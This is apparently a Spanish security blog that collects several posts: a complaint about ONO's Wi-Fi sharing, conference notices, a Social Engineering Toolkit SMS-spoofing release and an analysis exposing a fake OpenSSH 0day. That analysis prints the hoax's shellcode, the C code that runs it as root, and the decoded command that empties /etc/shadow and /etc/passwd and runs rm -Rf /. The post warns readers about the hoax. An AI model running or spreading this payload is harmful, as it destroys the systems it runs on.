acONOnado con el nuevo servicio de Wi-Fi gratis de ONO

Andaba yo tranquilamente viendo la televisión un rato, cuando veo un fantástico anuncio de la compañía ONO en la televisión en la que se ofrece a los clientes móviles acceso a Internet de alta velocidad mediante Wi-Fi. Rápidamente caí en la cuenta de que esta misma semana (que estaba experimentando problemas con la Wi-Fi de mi casa) había visto una red Wi-Fi rara: «_AUTO_ONOWiFi», y me temía lo peor…

Al acceder a la página de ONO para consultar acerca del servicio me he encontrado perlas como esta:

Vaya, un servicio que pueden utilizar incluso no clientes… mmm, cómo lo ofrecerán, habrán puesto antenas por ahí? veamos más… por ejemplo las condiciones legales del servicio…

WTF! Red doméstica formada gracias a la reconfiguración de los cable módems de nuestros clientes!!!! seguro que les habrán avisado…

pues no! resulta que mi cable módem era uno de los bonitos que estaba ofreciendo este servicio por la cara, y sin avisarme previamente… desde luego que mis días como cliente de ONO están contados.

Si sois usuarios de ONO chequead que vuestro cable módem no esté publicando una Wi-Fi con el SSID mencionado antes, y si lo está y no estáis de acuerdo (yo desde luego NO cedo MI INFRAESTRUCTURA sin haber dado NINGÚN TIPO DE CONSENTIMIENTO PREVIO y SIN HABER SIDO NOTIFICADO), podéis solicitar la baja en la propia página de ONO. Yo comprobé de forma fácil que mi cable módem era un «lila» porque la intensidad de la Wi-Fi «pa la peña» esa era la misma que la de mi Wi-Fi; sin complicarme más apagué mi cable módem para ver desaparecer ambas Wi-Fi a la vez: la de mi casa y la otra de mi casa que ONO utiliza para invitar a navegar a la gente.



He ido tan rápido y malhumorado a deshabilitarlo que no me ha dado ni tiempo a pegarle un vistazo a lo que se podía hacer desde ahí…

Los muy majos además te ponen la desactivación del 2º SSID desde «Mis productos», en fin…

Después de deshabilitarlo he googleado un poco y había gente que lo advertía ya desde hace tiempo.

Espero que no os hayan dado el palo como me lo han dado a mí.

Buen fin de semana!

Black Hat Europe 2011

Este año, por segunda vez consecutiva, el evento Black Hat Europe tiene lugar en Barcelona (y Testpurposes.net estaremos allí)

El evento constará como siempre de trainings (15 y 16 de Marzo) y de briefings (17 y 18 de Marzo), que por cierto tienen muy buena pinta 🙂

Esperamos veros por allí, y si todavía no tenéis vuestra entrada, los lectores de Testpurposes.net podéis obtener un descuento de 350 euros utilizando el código de promoción TPReadersBH durante el registro.

Para los que no vengáis, no os preocupéis, os iremos poniendo al día desde aquí 😉

Buen fin de semana!

Fake 0day exploit para OpenSSH

Hoy hemos amanecido con alguna que otra noticia sobre un posible 0day en OpenSSH 5.7 (versión anterior a la actual OpenSSH 5.8/5.8p1).



Por lo que hemos podido trazar, al menos en Twitter el origen parece ser el siguiente tweet:

En twitter se han podido encontrar diversos enlaces al supuesto 0day:

Sólo con revisar la actividad de esta cuenta ya hay diferentes aspectos sospechosos, como el bajo número de Tweets y las fechas de los mismos.

Al acceder al enlace del servicio pastebin y otras fuentes, es posible acceder al supuesto código del exploit:

Además de este, se han detectado otras variantes, supuestamente multiplataforma:

- http://webcache.googleusercontent.com/search?q=cache:weOhXI1CNToJ:www.iexploit.org/community/showthread.php%3Ftid%3D2205%26action%3Dnextnewest+0day+openssh+%2Bx3n0n&cd=3&hl=es&ct=clnk&gl=es&source=www.google.es

- http://webcache.googleusercontent.com/search?q=cache:L2xbOfJNKf0J:www.xtremeroot.net/ofsec/index.php%3F/topic/30419-tutnew0day-ssh-exploit-tutorial/page__pid__50706+0day+openssh+%2Bx3n0n&cd=1&hl=es&ct=clnk&gl=es&source=www.google.es

Pues bien, después de realizar un análisis del primero de los exploits, se ha podido comprobar que se trata de un HOAX, y además dañiño.

Si revisamos el código, se inicializa la variable shellcode con lo que posteriormente veremos que se trata de un payload dañino.

unsigned char shellcode[] = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68" "\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x39\x00\x00\x00\x65" "\x63\x68\x6f\x20\x22\x22\x20\x3e\x20\x2f\x65\x74\x63\x2f\x73" "\x68\x61\x64\x6f\x77\x20\x3b\x20\x65\x63\x68\x6f\x20\x22\x22" "\x20\x3e\x20\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64\x20" "\x3b\x20\x72\x6d\x20\x2d\x52\x66\x20\x2f\x00\x57\x53\x89\xe1" "\xcd\x80";

En realidad del supuesto exploit, el único código relevante es el siguiente:

int main(int argc, char *argv[])

{

int uid = getuid();

int port = 22, sock;

struct hostent *host;

struct sockaddr_in addr;

if(uid !=0)

{

fprintf(stderr, "[!!]Error: You must be root\n");

exit(1);

}

if(uid == 0)

{

printf("\t[+]Starting exploit..\n");

}

if(argc != 3)

usage(argv);

fprintf(stderr, "[!!]Exploit failed\n");

(*(void(*)())shellcode)();

En el que se comprueba que el usuario que lo ejecuta es root, se comprueba el número de argumentos y se llama un puntero a función que apunta al payload inicializado en la variable «shellcode», por lo que realmente éste se ejecuta en local.

A continuación se adjunta el análisis estático de la shellcode:

seg000:00000000

seg000:00000000 ; Segment type: Pure code

seg000:00000000 seg000 segment byte public 'CODE' use32

seg000:00000000 assume cs:seg000

seg000:00000000 assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing

seg000:00000000 push 0Bh

seg000:00000002 pop eax ; eax => system call numbre = 0xB (execve)

seg000:00000003 cdq ; edx => \0

seg000:00000004 push edx

seg000:00000005 push small 'c-'

seg000:00000009 mov edi, esp ; edi => pointer to "-c"

seg000:0000000B push 'hs/'

seg000:00000010 push 'nib/'

seg000:00000015 mov ebx, esp ; ebx => pointer to "/bin/sh"

seg000:00000017 push edx ; push NULL

seg000:00000018 call loc_56 ; push pointer to "aEchoEtcShadowE"

seg000:00000018 ; ---------------------------------------------------------------------------

seg000:0000001D aEchoEtcShadowE db 'echo "" > /etc/shadow ; echo "" > /etc/passwd ; rm -Rf /',0

seg000:00000056 ; ---------------------------------------------------------------------------

seg000:00000056

seg000:00000056 loc_56: ; CODE XREF: seg000:00000018?p

seg000:00000056 push edi ; push pointer to "-c"

seg000:00000057 push ebx ; push pointer to "/bin/sh"

seg000:00000058 mov ecx, esp ; ecx => args = ["/bin/sh", "-c", "echo "" > /etc/shadow"; echo "" > /etc/passwd; rm -Rf /"]

seg000:0000005A int 80h ; execve("/bin/sh", ["/bin/sh", "-c", "echo "" > /etc/shadow"; echo "" > /etc/passwd; rm -Rf /"], NULL)

seg000:0000005A seg000 ends

seg000:0000005A

seg000:0000005A

seg000:0000005A end

Así pues, el supuesto exploit ejecuta en el sistema local, con privilegios de root, el comando:

echo "" > /etc/shadow"; echo "" > /etc/passwd; rm -Rf /

Destacar que este no es el primer caso de fake exploits relacionados con OpenSSH, ya por el 2009 hubo otra oleada de fake exploits para el mismo servicio.

Videos de las No cON Name 2010

Hace poco os contábamos acerca de nuestra participación en las NcN 2010, y la gran calidad de las charlas que se dieron.

Pues ya están publicados los vídeos de las conferencias! 🙂

Podéis encontralos en la página de la asociación:

http://noconname.org/congreso.html#videos

A disfrutarlos 😉

Social Engineering Toolkit y SMS Spoofing

Antes que nada, presentarme ya que este es mi primer post en «test purposes», me llamo juan vazquez, y espero ir participando regularmente en esta iniciativa!

En esta entrada queremos comentar que ya está disponible la versión 1.0 de SET (Social Engineering Toolkit), que incorpora la funcionalidad de SMS Spoofing presentada en la No cON Name 2010 (con otras muchas novedades :)). La release de SET ofrece:

- El envío de SMS (spoofeables) a través de diferentes proveedores.

- Una primera base de datos de plantillas SMS.

- La creación de nuevas plantillas para ataques de SMS spoofing.

El anuncio de la release: http://www.secmaniac.com/november-2010/the-social-engineer-toolkit-v1-0-devolution-release/

Finalmente, la descarga se puede realizar desde: http://www.secmaniac.com/download/

Un saludo!

Inauguración de Testpurposes

Bienvenidos a Testpurposes!

hoy 23 de Octubre de 2010 se inaugura un nuevo Blog de habla hispana relacionado con la Seguridad Informática, principalmente en su vertiente más técnica.

El objetivo de Testpurposes es el de difundir el conocimiento de un grupo de personas (profesionales de la Seguridad Informática), que en su tiempo libre tienen ganas de investigar, debatir y sobre todo compartir.

Mi nombre es Julián Vilas, y soy uno de los participantes en esta aventura, a los que ireis conociendo poco a poco :).

Me gustaría pediros un poco de paciencia durante los próximos días, ya que el sitio irá sufriendo algunas remodelaciones hasta que nos sintamos cómodos con el look-and-feel de Testpurposes.

En breve publicaremos información sobre la charla que dimos en la edición 2010 de las No cON Name (http://noconname.org/) “SMSspoofing: fundamentos, vectores de ataque y salvaguardas”.

Un saludo y hasta pronto!